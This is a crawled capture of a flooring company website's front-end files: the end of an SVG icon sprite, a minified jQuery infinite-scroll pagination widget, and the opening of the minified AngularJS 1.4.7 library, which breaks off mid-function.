23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5z"/><circle fill="#D1D3D4" cx="38.7" cy="12" r="8.5"/></svg><svg version="1.1" id="tiled_view" x="156" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.cfst0{fill:#707372}</style><path class="cfst0" d="M0 0h10v10H0zM0 12h10v10H0zM12 0h10v10H12zM12 12h10v10H12z"/></svg><svg version="1.1" id="tiled_view_hover" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.cgst0{fill:#231f20}</style><path class="cgst0" d="M0 0h10v10H0zM0 12h10v10H0zM12 0h10v10H12zM12 12h10v10H12z"/></svg><svg version="1.1" id="white_check" x="149" y="118" width="17" height="14" viewBox="3 3.5 17 14" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.chst0{fill:#fff}</style><path class="chst0" d="M10 14.6l-4.3-4.3c-.4-.4-.4-.8 0-1.1.4-.3.8-.4 1.1 0l3.1 3.1 6.1-6c.4-.4.8-.4 1.1 0 .4.4.4.8 0 1.1L10 14.6z"/></svg></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/widgets-a1068520b2.js?ver=6.8.3
body_size: 1500
content:
!function(t,a){Loewy.createWidget("dynamicLoad",{options:{},_init:function(){this.id=this.element.data("dynamicLoadId"),this.paginationData=this.element.data("dynamicLoadOptions"),this.mobileFlag=t(".dynamicLoad-mobileFlag",this.element).eq(0),this.target=this.id?t('[data-dynamic-load-target="'+this.id+'"]'):null,this._loading=!1,this._noMoreRecords=!1,this._dead=!(this.id&&this.target&&this.target.length&&this.paginationData&&this._validatePaginationData()),this._dead||(this._maybeLoadMore(),this._initEvents())},_destroy:function(){this._dead||this._destroyEvents()},_validatePaginationData:function(){return!(!this.paginationData||!t.isPlainObject(this.paginationData)||t.isEmptyObject(this.paginationData))&&(this.paginationData.request_url=this.paginationData.request_url||a.location.href.replace(/\#.*$/,""),this.paginationData.offset=Math.max(0,parseInt(this.paginationData.offset,10)||0),this.paginationData.param_key=this.paginationData.param_key||"paginate",this.paginationData.per_page=Math.max(0,parseInt(this.paginationData.per_page,10)||0),this.paginationData.per_page_mobile=Math.max(0,parseInt(this.paginationData.per_page_mobile,10)||0),!(!this.paginationData.per_page&&!this.paginationData.per_page_mobile)&&(this.paginationData.per_page?this.paginationData.per_page_mobile||(this.paginationData.per_page_mobile=this.paginationData.per_page):this.paginationData.per_page=this.paginationData.per_page_mobile,this.paginationData.current_offset=this.paginationData.offset,!0))},_initEvents:function(){i.register(this.target,t.proxy(this._onScroll,this))},_destroyEvents:function(){i.unregister(this.target)},_onScroll:function(t,a){this._maybeLoadMore(a.scrollParent)},_maybeLoadMore:function(t){if(!this._loading){t||(t=i.getScrollState(this.target).scrollParent);var a=this.target.offset(),n=this.target.height();a.top-=t.offset.top,a.top+n-t.scrollTop-t.height<20&&this._loadMore()}},_loadMore:function(){if(!this._loading&&!this.paginationData.completed){this._loading=!0,this._maskLoading();var a=this,i=this.paginationData.request_url,n=this._isMobile()?this.paginationData.per_page_mobile:this.paginationData.per_page,e={};e[this.paginationData.param_key]=[this.paginationData.current_offset,n].join(","),t.ajax({url:i,data:e,dataType:"json",success:function(t){a._loadMoreSuccess(t)},error:function(){a._loadMoreError()}})}},_loadMoreSuccess:function(t){var i=t.pagination||{},n=parseInt(i.count||"",10)||0,e=parseInt(i.total||"",10)||0,o=t.items||[];if(this.paginationData.total=e,o.length){for(var s=0;s<o.length;s++)this._addItem(o[s]);a.Loewy.LayoutSameHeight.refresh(),this.paginationData.current_offset+=n,this.paginationData._retry=0}else if(this.paginationData.current_offset<this.paginationData.total)return void this._loadMoreError();this.paginationData.current_offset>=this.paginationData.total&&this._setComplete(),this._unmaskLoading(),this._loading=!1,this._maybeLoadMore()},_loadMoreError:function(){this.paginationData._retry=this.paginationData._retry||0,this.paginationData._retry++,this.paginationData._retry>3&&this._setCompleteWithError(),this._unmaskLoading(),this._loading=!1,this._maybeLoadMore()},_setComplete:function(){this.paginationData.completed=!0,this._destroyEvents()},_setCompleteWithError:function(){this.paginationData.completed=!0,this._destroyEvents()},_maskLoading:function(){this.element.addClass("loading")},_unmaskLoading:function(){this.element.removeClass("loading")},_isMobile:function(){return!(!this.mobileFlag.length||"none"===this.mobileFlag.css("display"))},_addItem:function(t){this.target.append(t)}});var i={guid:1,instances:{},instances_count:0,register:function(a,i){var n=t(a),e=n.data("dynamicLoadScrollElement"),o=this._getScrollParent(n),s=o.data("dynamicLoadScrollParent");t.isFunction(i)&&(e||(e=this.guid++,n.data("dynamicLoadScrollElement",e)),s||(s=this.guid++,o.data("dynamicLoadScrollParent",s)),void 0===this.instances[s]&&(this.instances[s]={element:o.get(0),targets:[]}),this.instances[s].targets.push({element:n.get(0),callback:i}),1===this.instances[s].targets.length&&this._bindScroll(this.instances[s].element))},unregister:function(a){var i=t(a),n=i.data("dynamicLoadScrollElement"),e=this._getScrollParent(i).data("dynamicLoadScrollParent");if(n&&e&&void 0===this.instances[e])for(var o=this.instances[e].targets,s=0;s<o.length;s++)if(t(o[s]).data("dynamicLoadScrollElement")===n){this.instances[e].targets.splice(s,1),this.instances[e].targets.length<=0&&this._unbindScroll(this.instances[e].element);break}},getScrollTop:function(i){var n=t(i);return n.is("body")?t(a).scrollTop():n.scrollTop()},getScrollState:function(t){var a=this._getScrollParent(t);return{scrollParent:{scrollTop:a.scrollTop(),height:a.height(),offset:a.offset()||{left:0,top:0}}}},_getScrollParent:function(i){var n=t(i).scrollParent();return(n[0]==document.body||/^(html|body)$/i.test(n[0].nodeName.toLowerCase()))&&(n=t(a)),n},_bindScroll:function(i){var n=t(i);n.is("body")?t(a).bind("scroll.DynamicLoadWorker",t.proxy(this._onScroll,this)):n.bind("scroll.DynamicLoadWorker",t.proxy(this._onScroll,this))},_unbindScroll:function(i){var n=t(i);n.is("body")?t(a).unbind(".DynamicLoadWorker"):n.unbind(".DynamicLoadWorker")},_onScroll:function(a){var i=t(a.currentTarget).data("dynamicLoadScrollParent");i&&void 0!==this.instances[i]&&this._dispatch(i)},_dispatch:function(i){void 0===this._dispatcher&&(this._dispatcher={}),void 0!==this._dispatcher[i]&&(this._dispatcher[i].stop(),delete this._dispatcher[i]),this._dispatcher[i]=function(i){var n=this,e=t(n.instances[i].element),o=n.getScrollTop(e),s=e.height(),r=e.offset(),l=n.instances[i].targets,h=0,c=null;function d(){if(c=null,void 0!==n.instances[i]&&!(h>=l.length)){for(var a,d=l[h++],p=n.instances[i].targets,_=0;_<p.length;_++)if(a=p[_],t(a.element).data("dynamicLoadScrollElement")==d){a.callback.call(e.get(0),a.element,{scrollParent:{scrollTop:o,height:s,offset:r}});break}g()}}function g(){c=a.setTimeout(d,13)}return l=t.map(l,(function(a){return t(a.element).data("dynamicLoadScrollElement")})),r||(r={left:0,top:0}),g(),{stop:function(){c&&(a.clearTimeout(c),c=null)}}}.call(this,i)}}}(jQuery,window);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/vendor-f0c17ee344.js?ver=6.8.3
body_size: 116937
content:
/**
 * @license AngularJS v1.4.7
 * (c) 2010-2015 Google, Inc. http://angularjs.org
 * License: MIT
 */
!function(e,t,n){"use strict";function r(e,t){return t=t||Error,function(){var n,r,i=arguments,o=i[0],a="["+(e?e+":":"")+o+"] ";for(a+=i[1].replace(/\{\d+\}/g,(function(e){var t=+e.slice(1,-1)+2;return t<i.length?Re(i[t]):e})),a+="\nhttp://errors.angularjs.org/1.4.7/"+(e?e+"/":"")+o,r=2,n="?";r<i.length;r++,n="&")a+=n+"p"+(r-2)+"="+encodeURIComponent(Re(i[r]));return new t(a)}}var i=/^\/(.+)\/([a-z]*)$/,o=function(e){return F(e)?e.toLowerCase():e},a=Object.prototype.hasOwnProperty,s=function(e){return F(e)?e.toUpperCase():e};"i"!=="I".toLowerCase()&&(o=function(e){return F(e)?e.replace(/[A-Z]/g,(function(e){return String.fromCharCode(32|e.charCodeAt(0))})):e},s=function(e){return F(e)?e.replace(/[a-z]/g,(function(e){return String.fromCharCode(-33&e.charCodeAt(0))})):e});var u,c,l,f,h=[].slice,d=[].splice,p=[].push,m=Object.prototype.toString,v=Object.getPrototypeOf,g=r("ng"),y=e.angular||(e.angular={}),$=0;function b(e){if(null==e||z(e))return!1;var t="length"in Object(e)&&e.length;return!(e.nodeType!==Le||!t)||(F(e)||V(e)||0===t||"number"==typeof t&&t>0&&t-1 in e)}function w(e,t,n){var r,i;if(e)if(B(e))for(r in e)"prototype"==r||"length"==r||"name"==r||e.hasOwnProperty&&!e.hasOwnProperty(r)||t.call(n,e[r],r,e);else if(V(e)||b(e)){var o="object"!=typeof e;for(r=0,i=e.length;r<i;r++)(o||r in e)&&t.call(n,e[r],r,e)}else if(e.forEach&&e.forEach!==w)e.forEach(t,n,e);else if(R(e))for(r in e)t.call(n,e[r],r,e);else if("function"==typeof e.hasOwnProperty)for(r in e)e.hasOwnProperty(r)&&t.call(n,e[r],r,e);else for(r in e)a.call(e,r)&&t.call(n,e[r],r,e);return e}function x(e,t,n){for(var r=Object.keys(e).sort(),i=0;i<r.length;i++)t.call(n,e[r[i]],r[i]);return r}function E(e){return function(t,n){e(n,t)}}function C(){return++$}function S(e,t){t?e.$$hashKey=t:delete e.$$hashKey}function T(e,t,n){for(var r=e.$$hashKey,i=0,o=t.length;i<o;++i){var a=t[i];if(I(a)||B(a))for(var s=Object.keys(a),u=0,c=s.length;u<c;u++){var l=s[u],f=a[l];n&&I(f)?H(f)?e[l]=new Date(f.valueOf()):W(f)?e[l]=new RegExp(f):(I(e[l])||(e[l]=V(f)?[]:{}),T(e[l],[f],!0)):e[l]=f}}return S(e,r),e}function k(e){return T(e,h.call(arguments,1),!1)}function N(e){return T(e,h.call(arguments,1),!0)}function A(e){return parseInt(e,10)}function O(e,t){return k(Object.create(e),t)}function M(){}function _(e){return e}function P(e){return function(){return e}}function D(e){return B(e.toString)&&e.toString!==Object.prototype.toString}function j(e){return void 0===e}function L(e){return void 0!==e}function I(e){return null!==e&&"object"==typeof e}function R(e){return null!==e&&"object"==typeof e&&!v(e)}function F(e){return"string"==typeof e}function q(e){return"number"==typeof e}function H(e){return"[object Date]"===m.call(e)}u=t.documentMode,M.$inject=[],_.$inject=[];var V=Array.isArray;function B(e){return"function"==typeof e}function W(e){return"[object RegExp]"===m.call(e)}function z(e){return e&&e.window===e}function U(e){return e&&e.$evalAsync&&e.$watch}function Y(e){return"boolean"==typeof e}function X(e){return e&&B(e.then)}var G=/^\[object (Uint8(Clamped)?)|(Uint16)|(Uint32)|(Int8)|(Int16)|(Int32)|(Float(32)|(64))Array\]$/;function K(e){return G.test(m.call(e))}var J=function(e){return F(e)?e.trim():e},Q=function(e){return e.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")};function Z(e){return!(!e||!(e.nodeName||e.prop&&e.attr&&e.find))}function ee(e){return o(e.nodeName||e[0]&&e[0].nodeName)}function te(e,t){var n=e.indexOf(t);return n>=0&&e.splice(n,1),n}function ne(e,t,n,r){if(z(e)||U(e))throw g("cpws","Can't copy! Making copies of Window or Scope instances is not supported.");if(K(t))throw g("cpta","Can't copy! TypedArray destination cannot be mutated.");if(t){if(e===t)throw g("cpi","Can't copy! Source and destination are identical.");var i;if(n=n||[],r=r||[],I(e)&&(n.push(e),r.push(t)),V(e)){t.length=0;for(var o=0;o<e.length;o++)t.push(ne(e[o],null,n,r))}else{var s=t.$$hashKey;if(V(t)?t.length=0:w(t,(function(e,n){delete t[n]})),R(e))for(i in e)t[i]=ne(e[i],null,n,r);else if(e&&"function"==typeof e.hasOwnProperty)for(i in e)e.hasOwnProperty(i)&&(t[i]=ne(e[i],null,n,r));else for(i in e)a.call(e,i)&&(t[i]=ne(e[i],null,n,r));S(t,s)}}else if(t=e,I(e)){var u;if(n&&-1!==(u=n.indexOf(e)))return r[u];if(V(e))return ne(e,[],n,r);if(K(e))t=new e.constructor(e);else if(H(e))t=new Date(e.getTime());else if(W(e))(t=new RegExp(e.source,e.toString().match(/[^\/]*$/)[0])).lastIndex=e.lastIndex;else{if(!B(e.cloneNode))return ne(e,Object.create(v(e)),n,r);t=e.cloneNode(!0)}r&&(n.push(e),r.push(t))}return t}function re(e,t){if(V(e)){t=t||[];for(var n=0,r=e.length;n<r;n++)t[n]=e[n]}else if(I(e))for(var i in t=t||{},e)"$"===i.charAt(0)&&"$"===i.charAt(1)||(t[i]=e[i]);return t||e}function ie(e,t){if(e===t)return!0;if(null===e||null===t)return!1;if(e!=e&&t!=t)return!0;var n,r,i,o=typeof e;if(o==typeof t&&"object"==o){if(!V(e)){if(H(e))return!!H(t)&&ie(e.getTime(),t.getTime());if(W(e))return!!W(t)&&e.toString()==t.toString();if(U(e)||U(t)||z(e)||z(t)||V(t)||H(t)||W(t))return!1;for(r in i=je(),e)if("$"!==r.charAt(0)&&!B(e[r])){if(!ie(e[r],t[r]))return!1;i[r]=!0}for(r in t)if(!(r in i)&&"$"!==r.charAt(0)&&L(t[r])&&!B(t[r]))return!1;return!0}if(!V(t))return!1;if((n=e.length)==t.length){for(r=0;r<n;r++)if(!ie(e[r],t[r]))return!1;return!0}}return!1}var oe=function(){if(!L(oe.rules)){var e=t.querySelector("[ng-csp]")||t.querySelector("[data-ng-csp]");if(e){var n=e.getAttribute("ng-csp")||e.getAttribute("data-ng-csp");oe.rules={noUnsafeEval:!n||-1!==n.indexOf("no-unsafe-eval"),noInlineStyle:!n||-1!==n.indexOf("no-inline-style")}}else oe.rules={noUnsafeEval:function(){try{return new Function(""),!1}catch(e){return!0}}(),noInlineStyle:!1}}return oe.rules},ae=function(){if(L(ae.name_))return ae.name_;var e,n,r,i,o=we.length;for(n=0;n<o;++n)if(r=we[n],e=t.querySelector("["+r.replace(":","\\:")+"jq]")){i=e.getAttribute(r+"jq");break}return ae.name_=i};function se(e,t,n){return e.concat(h.call(t,n))}function ue(e,t){return h.call(e,t||0)}function ce(e,t){var n=arguments.length>2?ue(arguments,2):[];return!B(t)||t instanceof RegExp?t:n.length?function(){return arguments.length?t.apply(e,se(n,arguments,0)):t.apply(e,n)}:function(){return arguments.length?t.apply(e,arguments):t.call(e)}}function le(e,r){var i=r;return"string"==typeof e&&"$"===e.charAt(0)&&"$"===e.charAt(1)?i=n:z(r)?i="$WINDOW":r&&t===r?i="$DOCUMENT":U(r)&&(i="$SCOPE"),i}function fe(e,t){return void 0===e?n:(q(t)||(t=t?2:null),JSON.stringify(e,le,t))}function he(e){return F(e)?JSON.parse(e):e}function de(e,t){var n=Date.parse("Jan 01, 1970 00:00:00 "+e)/6e4;return isNaN(n)?t:n}function pe(e,t,n){n=n?-1:1;var r=de(t,e.getTimezoneOffset());return function(e,t){return(e=new Date(e.getTime())).setMinutes(e.getMinutes()+t),e}(e,n*(r-e.getTimezoneOffset()))}function me(e){e=c(e).clone();try{e.empty()}catch(e){}var t=c("<div>").append(e).html();try{return e[0].nodeType===Ie?o(t):t.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,(function(e,t){return"<"+o(t)}))}catch(e){return o(t)}}function ve(e){try{return decodeURIComponent(e)}catch(e){}}function ge(e){var t={};return w((e||"").split("&"),(function(e){var n,r,i;e&&(r=e=e.replace(/\+/g,"%20"),-1!==(n=e.indexOf("="))&&(r=e.substring(0,n),i=e.substring(n+1)),L(r=ve(r))&&(i=!L(i)||ve(i),a.call(t,r)?V(t[r])?t[r].push(i):t[r]=[t[r],i]:t[r]=i))})),t}function ye(e){var t=[];return w(e,(function(e,n){V(e)?w(e,(function(e){t.push(be(n,!0)+(!0===e?"":"="+be(e,!0)))})):t.push(be(n,!0)+(!0===e?"":"="+be(e,!0)))})),t.length?t.join("&"):""}function $e(e){return be(e,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function be(e,t){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,t?"%20":"+")}var we=["ng-","data-ng-","ng:","x-ng-"];function xe(e,t){var n,r,i={};w(we,(function(t){var i=t+"app";!n&&e.hasAttribute&&e.hasAttribute(i)&&(n=e,r=e.getAttribute(i))})),w(we,(function(t){var i,o=t+"app";!n&&(i=e.querySelector("["+o.replace(":","\\:")+"]"))&&(n=i,r=i.getAttribute(o))})),n&&(i.strictDi=null!==function(e,t){var n,r,i=we.length;for(r=0;r<i;++r)if(n=we[r]+t,F(n=e.getAttribute(n)))return n;return null}(n,"strict-di"),t(n,r?[r]:[],i))}function Ee(n,r,i){I(i)||(i={});i=k({strictDi:!1},i);var o=function(){if((n=c(n)).injector()){var e=n[0]===t?"document":me(n);throw g("btstrpd","App Already Bootstrapped with this Element '{0}'",e.replace(/</,"&lt;").replace(/>/,"&gt;"))}(r=r||[]).unshift(["$provide",function(e){e.value("$rootElement",n)}]),i.debugInfoEnabled&&r.push(["$compileProvider",function(e){e.debugInfoEnabled(!0)}]),r.unshift("ng");var o=_t(r,i.strictDi);return o.invoke(["$rootScope","$rootElement","$compile","$injector",function(e,t,n,r){e.$apply((function(){t.data("$injector",r),n(t)(e)}))}]),o},a=/^NG_ENABLE_DEBUG_INFO!/,s=/^NG_DEFER_BOOTSTRAP!/;if(e&&a.test(e.name)&&(i.debugInfoEnabled=!0,e.name=e.name.replace(a,"")),e&&!s.test(e.name))return o();e.name=e.name.replace(s,""),y.resumeBootstrap=function(e){return w(e,(function(e){r.push(e)})),o()},B(y.resumeDeferredBootstrap)&&y.resumeDeferredBootstrap()}function Ce(){e.name="NG_ENABLE_DEBUG_INFO!"+e.name,e.location.reload()}function Se(e){var t=y.element(e).injector();if(!t)throw g("test","no injector found for element argument to getTestability");return t.get("$$testability")}var Te=/[A-Z]/g;function ke(e,t){return t=t||"_",e.replace(Te,(function(e,n){return(n?t:"")+e.toLowerCase()}))}var Ne,Ae=!1;function Oe(e,t,n){if(!e)throw g("areq","Argument '{0}' is {1}",t||"?",n||"required");return e}function Me(e,t,n){return n&&V(e)&&(e=e[e.length-1]),Oe(B(e),t,"not a function, got "+(e&&"object"==typeof e?e.constructor.name||"Object":typeof e)),e}function _e(e,t){if("hasOwnProperty"===e)throw g("badname","hasOwnProperty is not a valid {0} name",t)}function Pe(e,t,n){if(!t)return e;for(var r,i=t.split("."),o=e,a=i.length,s=0;s<a;s++)r=i[s],e&&(e=(o=e)[r]);return!n&&B(e)?ce(o,e):e}function De(e){for(var t,n=e[0],r=e[e.length-1],i=1;n!==r&&(n=n.nextSibling);i++)(t||e[i]!==n)&&(t||(t=c(h.call(e,0,i))),t.push(n));return t||e}function je(){return Object.create(null)}var Le=1,Ie=3;function Re(e){return"function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):j(e)?"undefined":"string"!=typeof e?function(e){var t=[];return JSON.stringify(e,(function(e,n){if(I(n=le(e,n))){if(t.indexOf(n)>=0)return"...";t.push(n)}return n}))}(e):e}var Fe={full:"1.4.7",major:1,minor:4,dot:7,codeName:"dark-luminescence"};rt.expando="ng339";var qe=rt.cache={},He=1,Ve=function(e,t,n){e.addEventListener(t,n,!1)},Be=function(e,t,n){e.removeEventListener(t,n,!1)};rt._data=function(e){return this.cache[e[this.expando]]||{}};var We=/([\:\-\_]+(.))/g,ze=/^moz([A-Z])/,Ue={mouseleave:"mouseout",mouseenter:"mouseover"},Ye=r("jqLite");function Xe(e){return e.replace(We,(function(e,t,n,r){return r?n.toUpperCase():n})).replace(ze,"Moz$1")}var Ge=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,Ke=/<|&#?\w+;/,Je=/<([\w:-]+)/,Qe=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,Ze={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function et(e){return!Ke.test(e)}function tt(e){var t=e.nodeType;return t===Le||!t||9===t}function nt(e,t){var n,r,i,o,a=t.createDocumentFragment(),s=[];if(et(e))s.push(t.createTextNode(e));else{for(n=n||a.appendChild(t.createElement("div")),r=(Je.exec(e)||["",""])[1].toLowerCase(),i=Ze[r]||Ze._default,n.innerHTML=i[1]+e.replace(Qe,"<$1></$2>")+i[2],o=i[0];o--;)n=n.lastChild;s=se(s,n.childNodes),(n=a.firstChild).textContent=""}return a.textContent="",a.innerHTML="",w(s,(function(e){a.appendChild(e)})),a}function rt(e){if(e instanceof rt)return e;var n,r,i,o;if(F(e)&&(e=J(e),n=!0),!(this instanceof rt)){if(n&&"<"!=e.charAt(0))throw Ye("nosel","Looking up elements via selectors is not supported by jqLite! See: http://docs.angularjs.org/api/angular.element");return new rt(e)}dt(this,n?(r=e,i=i||t,(o=Ge.exec(r))?[i.createElement(o[1])]:(o=nt(r,i))?o.childNodes:[]):e)}function it(e){return e.cloneNode(!0)}function ot(e,t){if(t||st(e),e.querySelectorAll)for(var n=e.querySelectorAll("*"),r=0,i=n.length;r<i;r++)st(n[r])}function at(e,t,n,r){if(L(r))throw Ye("offargs","jqLite#off() does not support the `selector` argument");var i=ut(e),o=i&&i.events,a=i&&i.handle;if(a)if(t)w(t.split(" "),(function(t){if(L(n)){var r=o[t];if(te(r||[],n),r&&r.length>0)return}Be(e,t,a),delete o[t]}));else for(t in o)"$destroy"!==t&&Be(e,t,a),delete o[t]}function st(e,t){var r=e.ng339,i=r&&qe[r];if(i){if(t)return void delete i.data[t];i.handle&&(i.events.$destroy&&i.handle({},"$destroy"),at(e)),delete qe[r],e.ng339=n}}function ut(e,t){var r=e.ng339,i=r&&qe[r];return t&&!i&&(e.ng339=r=++He,i=qe[r]={events:{},data:{},handle:n}),i}function ct(e,t,n){if(tt(e)){var r=L(n),i=!r&&t&&!I(t),o=!t,a=ut(e,!i),s=a&&a.data;if(r)s[t]=n;else{if(o)return s;if(i)return s&&s[t];k(s,t)}}}function lt(e,t){return!!e.getAttribute&&(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+t+" ")>-1}function ft(e,t){t&&e.setAttribute&&w(t.split(" "),(function(t){e.setAttribute("class",J((" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+J(t)+" "," ")))}))}function ht(e,t){if(t&&e.setAttribute){var n=(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ");w(t.split(" "),(function(e){e=J(e),-1===n.indexOf(" "+e+" ")&&(n+=e+" ")})),e.setAttribute("class",J(n))}}function dt(e,t){if(t)if(t.nodeType)e[e.length++]=t;else{var n=t.length;if("number"==typeof n&&t.window!==t){if(n)for(var r=0;r<n;r++)e[e.length++]=t[r]}else e[e.length++]=t}}function pt(e,t){return mt(e,"$"+(t||"ngController")+"Controller")}function mt(e,t,n){9==e.nodeType&&(e=e.documentElement);for(var r=V(t)?t:[t];e;){for(var i=0,o=r.length;i<o;i++)if(L(n=c.data(e,r[i])))return n;e=e.parentNode||11===e.nodeType&&e.host}}function vt(e){for(ot(e,!0);e.firstChild;)e.removeChild(e.firstChild)}function gt(e,t){t||ot(e);var n=e.parentNode;n&&n.removeChild(e)}Ze.optgroup=Ze.option,Ze.tbody=Ze.tfoot=Ze.colgroup=Ze.caption=Ze.thead,Ze.th=Ze.td;var yt=rt.prototype={ready:function(n){var r=!1;function i(){r||(r=!0,n())}"complete"===t.readyState?setTimeout(i):(this.on("DOMContentLoaded",i),rt(e).on("load",i))},toString:function(){var e=[];return w(this,(function(t){e.push(""+t)})),"["+e.join(", ")+"]"},eq:function(e){return c(e>=0?this[e]:this[this.length+e])},length:0,push:p,sort:[].sort,splice:[].splice},$t={};w("multiple,selected,checked,disabled,readOnly,required,open".split(","),(function(e){$t[o(e)]=e}));var bt={};w("input,select,option,textarea,button,form,details".split(","),(function(e){bt[e]=!0}));var wt={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"};function xt(e,t){var n=$t[t.toLowerCase()];return n&&bt[ee(e)]&&n}function Et(){this.$get=function(){return k(rt,{hasClass:function(e,t){return e.attr&&(e=e[0]),lt(e,t)},addClass:function(e,t){return e.attr&&(e=e[0]),ht(e,t)},removeClass:function(e,t){return e.attr&&(e=e[0]),ft(e,t)}})}}function Ct(e,t){var n=e&&e.$$hashKey;if(n)return"function"==typeof n&&(n=e.$$hashKey()),n;var r=typeof e;return n="function"==r||"object"==r&&null!==e?e.$$hashKey=r+":"+(t||C)():r+":"+e}function St(e,t){if(t){var n=0;this.nextUid=function(){return++n}}w(e,this.put,this)}w({data:ct,removeData:st,hasData:function(e){for(var t in qe[e.ng339])return!0;return!1}},(function(e,t){rt[t]=e})),w({data:ct,inheritedData:mt,scope:function(e){return c.data(e,"$scope")||mt(e.parentNode||e,["$isolateScope","$scope"])},isolateScope:function(e){return c.data(e,"$isolateScope")||c.data(e,"$isolateScopeNoTemplate")},controller:pt,injector:function(e){return mt(e,"$injector")},removeAttr:function(e,t){e.removeAttribute(t)},hasClass:lt,css:function(e,t,n){if(t=Xe(t),!L(n))return e.style[t];e.style[t]=n},attr:function(e,t,r){var i=e.nodeType;if(i!==Ie&&2!==i&&8!==i){var a=o(t);if($t[a]){if(!L(r))return e[t]||(e.attributes.getNamedItem(t)||M).specified?a:n;r?(e[t]=!0,e.setAttribute(t,a)):(e[t]=!1,e.removeAttribute(a))}else if(L(r))e.setAttribute(t,r);else if(e.getAttribute){var s=e.getAttribute(t,2);return null===s?n:s}}},prop:function(e,t,n){if(!L(n))return e[t];e[t]=n},text:function(){return e.$dv="",e;function e(e,t){if(j(t)){var n=e.nodeType;return n===Le||n===Ie?e.textContent:""}e.textContent=t}}(),val:function(e,t){if(j(t)){if(e.multiple&&"select"===ee(e)){var n=[];return w(e.options,(function(e){e.selected&&n.push(e.value||e.text)})),0===n.length?null:n}return e.value}e.value=t},html:function(e,t){if(j(t))return e.innerHTML;ot(e,!0),e.innerHTML=t},empty:vt},(function(e,t){rt.prototype[t]=function(t,n){var r,i,o=this.length;if(e!==vt&&j(2==e.length&&e!==lt&&e!==pt?t:n)){if(I(t)){for(r=0;r<o;r++)if(e===ct)e(this[r],t);else for(i in t)e(this[r],i,t[i]);return this}for(var a=e.$dv,s=j(a)?Math.min(o,1):o,u=0;u<s;u++){var c=e(this[u],t,n);a=a?a+c:c}return a}for(r=0;r<o;r++)e(this[r],t,n);return this}})),w({removeData:st,on:function e(t,n,r,i){if(L(i))throw Ye("onargs","jqLite#on() does not support the `selector` or `eventData` parameters");if(tt(t)){var o=ut(t,!0),a=o.events,s=o.handle;s||(s=o.handle=function(e,t){var n=function(n,r){n.isDefaultPrevented=function(){return n.defaultPrevented};var i=t[r||n.type],o=i?i.length:0;if(o){if(j(n.immediatePropagationStopped)){var a=n.stopImmediatePropagation;n.stopImmediatePropagation=function(){n.immediatePropagationStopped=!0,n.stopPropagation&&n.stopPropagation(),a&&a.call(n)}}n.isImmediatePropagationStopped=function(){return!0===n.immediatePropagationStopped},o>1&&(i=re(i));for(var s=0;s<o;s++)n.isImmediatePropagationStopped()||i[s].call(e,n)}};return n.elem=e,n}(t,a));for(var u=n.indexOf(" ")>=0?n.split(" "):[n],c=u.length;c--;){var l=a[n=u[c]];l||(a[n]=[],"mouseenter"===n||"mouseleave"===n?e(t,Ue[n],(function(e){var t=e.relatedTarget;t&&(t===this||this.contains(t))||s(e,n)})):"$destroy"!==n&&Ve(t,n,s),l=a[n]),l.push(r)}}},off:at,one:function(e,t,n){(e=c(e)).on(t,(function r(){e.off(t,n),e.off(t,r)})),e.on(t,n)},replaceWith:function(e,t){var n,r=e.parentNode;ot(e),w(new rt(t),(function(t){n?r.insertBefore(t,n.nextSibling):r.replaceChild(t,e),n=t}))},children:function(e){var t=[];return w(e.childNodes,(function(e){e.nodeType===Le&&t.push(e)})),t},contents:function(e){return e.contentDocument||e.childNodes||[]},append:function(e,t){var n=e.nodeType;if(n===Le||11===n)for(var r=0,i=(t=new rt(t)).length;r<i;r++){var o=t[r];e.appendChild(o)}},prepend:function(e,t){if(e.nodeType===Le){var n=e.firstChild;w(new rt(t),(function(t){e.insertBefore(t,n)}))}},wrap:function(e,t){t=c(t).eq(0).clone()[0];var n=e.parentNode;n&&n.replaceChild(t,e),t.appendChild(e)},remove:gt,detach:function(e){gt(e,!0)},after:function(e,t){for(var n=e,r=e.parentNode,i=0,o=(t=new rt(t)).length;i<o;i++){var a=t[i];r.insertBefore(a,n.nextSibling),n=a}},addClass:ht,removeClass:ft,toggleClass:function(e,t,n){t&&w(t.split(" "),(function(t){var r=n;j(r)&&(r=!lt(e,t)),(r?ht:ft)(e,t)}))},parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},next:function(e){return e.nextElementSibling},find:function(e,t){return e.getElementsByTagName?e.getElementsByTagName(t):[]},clone:it,triggerHandler:function(e,t,n){var 